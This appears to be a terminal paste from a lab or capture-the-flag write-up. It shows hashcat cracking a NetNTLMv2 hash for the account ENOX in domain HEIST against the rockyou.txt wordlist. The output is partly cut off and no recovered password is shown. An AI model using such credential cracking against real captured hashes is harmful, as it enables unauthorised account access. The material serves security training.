 Host memory required for this attack: 0 MB
Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553434 bytes
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: ENOX::HEIST:1122334455667788:39443a60c2d6b4b0a1d873...0
00
Time.Started.....: Sun Jan 26 16:38:18 2025 (0 secs)
Time.Estimated...: Sun Jan 26 16:38:18 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 18121 H/s (0.59ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (n
Progress.........: 1024/14344385 (0.01%)
cracked.txt
hash.tx
3 个文件: 7.0 KiB (7,16